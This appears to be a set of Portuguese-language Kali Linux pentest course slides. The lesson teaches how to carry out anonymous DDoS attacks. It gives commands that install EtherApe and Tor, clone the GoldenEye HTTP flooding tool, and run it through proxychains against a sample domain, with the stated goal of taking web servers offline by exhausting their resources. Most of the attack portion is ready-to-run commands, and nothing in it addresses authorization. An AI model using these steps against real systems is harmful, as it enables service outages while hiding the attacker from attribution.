


Pentest com Kali Linux






Instrutor: Vitor Mazuco

<http://facebook.com/vitormazuco>

Email: vitor.mazuco@gmail.com


WebSite:

<http://vmzsolutions.com.br>



Ataques de DDoS anonimamente com Proxychains

Nessa aula, vamos fazer os testes de DDoS de forma anonima com o uso de algumas ferramentas como o Tor, Proxychains, GoldenEye e EtherApe para a visualização do mapa de Redes.




Ataques de DDoS anonimamente com Proxychains

Primeiro, vamos usar o **EtherApe** que possibilita você ter uma visão geral de sua rede, quais são as origens e destinos das conexões e o uso de seus protocolos.

```
# apt-get install etherape
```

```
# etherape
```




Ataques de DDoS anonimamente com Proxychains

Agora vamos instalar o Tor e usar com o **Proxychains** que é um pacote que possibilita criar o roteamento das requisições das suas aplicações através de *proxys* escolhidos por você e colocado em uma lista. Mas vamos usar o Tor Router que vai fazer os redirects de forma direta para o Tor. Ou seja, vamos usar os servidores do Tor para executar o Proxychains.

```
# apt-get install tor
```

```
# service tor start
```



Ataques de DDoS anonimamente com Proxychains

E por último, vamos usar o **GoldenEye**, que serve para colocar uma carga pesada em servidores HTTP, de modo a deixar off, esgotando os pools de recursos.

```
# git clone https://github.com/jseidl/GoldenEye.git
```

```
# cd GoldenEye/
```

```
# proxychains ./goldeneye.py http://testdomain.com
```